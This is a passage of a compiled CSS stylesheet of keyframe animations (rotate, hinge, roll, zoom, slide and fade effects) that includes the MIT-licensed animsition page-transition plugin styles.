    opacity: 0; } }

@keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    transform-origin: top left; }
  0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge {
  0% {
    transform-origin: top left; }
  0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

@keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50%, to {
    opacity: 0; } }

@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50%, to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */
.animsition, .animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd; }

.animsition-loading, .animsition-loading:after {
  width: 32px;
  height: 32px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 50%;
  z-index: 2; }

.animsition-loading {
  background-color: transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.2);
  border-right: 5px solid rgba(0, 0, 0, 0.2);
  border-bottom: 5px solid rgba(0, 0, 0, 0.2);
  border-left: 5px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading; }

@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@-webkit-keyframes fade-in {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fade-in {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in; }

@-webkit-keyframes fade-out {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fade-out {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out; }

@-webkit-keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up {
  -webkit-animation-name: fade-in-up;
  animation-name: fade-in-up; }

@-webkit-keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; } }

@keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; } }

.fade-out-up {
  -webkit-animation-name: fade-out-up;
  animation-name: fade-out-up; }

@-webkit-keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
  animation-name: fade-in-up-sm; }

@-webkit-keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; } }

@keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; } }

.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
  animation-name: fade-out-up-sm; }

@-webkit-keyframes fade-in-up-lg {
  0% {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up-lg {
  0% {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up-lg {
  -webkit-animation-name: fade-in-up-lg;
  animation-name: fade-in-up-lg; }

@-webkit-keyframes fade-out-up-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; } }

@keyframes fade-out-up-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; } }

.fade-out-up-lg {
  -webkit-animation-name: fade-out-up-lg;
  animation-name: fade-out-up-lg; }

@-webkit-keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-down {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down; }

@-webkit-keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; } }

@keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; } }

.fade-out-down {
  -webkit-animation-name: fade-out-down;
  animation-name: fade-out-down; }

@-webkit-keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
  animation-name: fade-in-down-sm; }

@-webkit-keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; } }

@keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; } }

.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
  animation-name: fade-out-down-sm; }

.fade-in-down-lg {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down; }

@-webkit-keyframes fade-out-down-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; } }

@keyframes fade-out-down-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; } }

.fade-out-down-lg {
  -webkit-animation-name: fade-out-down-lg;
  animation-name: fade-out-down-lg; }

@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left {
  -webkit-animation-name: fade-in-left;
  animation-name: fade-in-left; }

@-webkit-keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; } }

@keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; } }

.fade-out-left {
  -webkit-animation-name: fade-out-left;
  animation-name: fade-out-left; }

@-webkit-keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
  animation-name: fade-in-left-sm; }

@-webkit-keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; } }

@keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; } }

.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
  animation-name: fade-out-left-sm; }

@-webkit-keyframes fade-in-left-lg {
  0% {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left-lg {
  0% {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left-lg {
  -webkit-animation-name: fade-in-left-lg;
  animation-name: fade-in-left-lg; }

@-webkit-keyframes fade-out-left-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
